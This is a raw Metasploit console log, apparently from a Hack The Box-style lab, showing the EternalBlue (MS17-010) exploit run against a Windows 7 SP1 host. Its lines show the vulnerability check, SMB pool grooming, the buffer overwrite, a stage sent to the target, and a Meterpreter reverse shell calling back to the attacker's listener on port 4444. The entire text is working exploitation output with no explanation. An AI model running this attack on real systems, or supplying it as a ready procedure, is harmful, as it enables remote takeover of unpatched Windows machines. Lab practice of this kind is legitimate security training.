 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.9:4444 → 10.10.10.40:49159) at 2021-06-03 12:37:38 +0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >